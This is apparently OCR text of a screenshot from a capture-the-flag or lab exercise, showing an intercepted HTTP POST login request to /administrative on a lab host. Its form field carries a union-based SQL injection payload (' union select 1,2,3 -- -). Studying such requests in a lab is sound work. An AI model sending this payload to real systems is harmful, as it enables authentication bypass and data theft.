 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 uname=' union select 1,2,3 -- -&password=admin